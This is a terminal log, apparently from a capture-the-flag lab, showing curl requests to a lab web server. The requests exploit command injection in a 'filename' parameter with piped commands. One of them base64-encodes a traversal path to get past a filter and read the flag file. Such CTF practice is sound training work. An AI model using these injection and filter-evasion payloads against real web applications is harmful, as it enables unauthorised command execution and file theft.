 kali@kali:~$ curl -XGET "http://10.105.242.213?filename=example.txt"
Please specify the name of the file to output via the filename GET parameter. For example: filename=example.txt<p><b>Output:</b><br /><br /><pre>This is the example file.
</pre>kali@kali:~$ curl -XGET "http://10.105.242.213?filename=example.txt%20&&%20ls%20../"
Please specify the name of the file to output via the filename GET parameter. For example: filename=example.txt<p><b>Output:</b><br /><br /><pre>This is the example file.
</pre>kali@kali:~$ curl -XGET "http://10.105.242.213?filename=example.txt%20%7C%20ls%20-l%20"
Please specify the name of the file to output via the filename GET parameter. For example: filename=example.txt<p><b>Output:</b><br /><br /><pre>total 20
-rw-r--r-- 1 root dialout    26 Oct  6 15:09 example.txt
-rw-r--r-- 1 root dialout 13076 Oct  6 17:08 index.php
</pre>kali@kali:~$ curl -XGET "http://10.105.242.213?filename=example.txt%20%7C%20ls%20-l%20../../"
Please specify the name of the file to output via the filename GET parameter. For example: filename=example.txt<p><b>Output:</b><br /><br />Too late! Ray already fixed the Directory Traversal.kali@kali:~$
kali@kali:~$ curl -XGET "http://10.105.242.213?filename=index.php"
Please specify the name of the file to output via the filename GET parameter. For example: filename=example.txt<p><b>Output:</b><br /><br />Sorry, no peeking at Ray's sourcekali@kali:~$
kali@kali:~$ curl -XGET "http://10.105.242.213?filename=example.txt%20%7C%20pwd"
Please specify the name of the file to output via the filename GET parameter. For example: filename=example.txt<p><b>Output:</b><br /><br /><pre>/var/www/html
</pre>kali@kali:~$ echo "../../../flag.txt" | base64 -e
base64: invalid option -- 'e'
Try 'base64 --help' for more information.
kali@kali:~$ echo "../../../flag.txt" | base64
Li4vLi4vLi4vZmxhZy50eHQK
kali@kali:~$ curl -XGET "http://10.105.242.213?filename=example.txt%20%7C%20echo%20%22Li4vLi4vLi4vZmxhZy50eHQK%22%20%7C%20base64%20-d%20%7C%20xargs%20cat"
Please specify the name of the file to output via the filename GET parameter. For example: filename=example.txt<p><b>Output:</b><br /><br /><pre>flag{c0mmand_injection_v3ry_bad}
</pre>kali@kali:~$